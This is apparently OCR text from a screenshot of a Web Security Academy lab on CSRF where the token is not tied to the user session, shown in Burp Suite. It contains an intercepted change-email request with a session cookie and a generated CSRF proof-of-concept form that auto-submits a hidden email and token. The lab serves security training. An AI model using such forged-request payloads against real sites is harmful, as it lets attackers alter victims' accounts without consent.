 Web Security
Academy
CSRF where token is not tied to user session
Go to exploit server
Back to lab description
LAB
Not solved
My Account
Your username is: wiener
Your email is: 11111@normal-user.net
Email
33333@normal-user.net
Update email
Burp Project Int
Dashboard Target
Learn
Intercept HTTP histo
Request to https://0
Forward
Pretty Raw Hex
1 POST /my-account/c
2 Host: 0a7700f60432
3 Cookie: session=2W
4 User-Agent: Mozill
Firefox/140.0
5 Accept: text/html,
6 Accept-Language: z
7 Accept-Encoding: g
8 Content-Type: appl
9 Content-Length: 67
10 Origin: https://0a
11 Referer:
https://0a7700f604
12 Upgrade-Insecure-R
13 Sec-Fetch-Dest: do
14 Sec-Fetch-Mode: na
15 Sec-Fetch-Site: sa
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=33333%40norm
Searc
CSRF PoC generator
Request to: https://0a7700f60432cfc380f49ee600b70014.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a7700f60432cfc380f49ee600b70014.web-security-academy.net
3 Cookie: session=2WIEPqoME3kFREf3XhuECRMXeWkPRALe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
Search...
0 matches
INSPECTOR
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7700f60432cfc380f49ee600b70014.web-security-academy.net/my-
5 <input type="hidden" name="email" value="33333&#64;normal&#45;user&#46;net" />
6 <input type="hidden" name="csrf" value="GyijWvQScuqfjJLH1PZj2eyNbgfSnFJV" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
Extensions
Settings
HTTP/2
2
0
2
1
20
激活 Windows
转到"设置"以激活 Windows。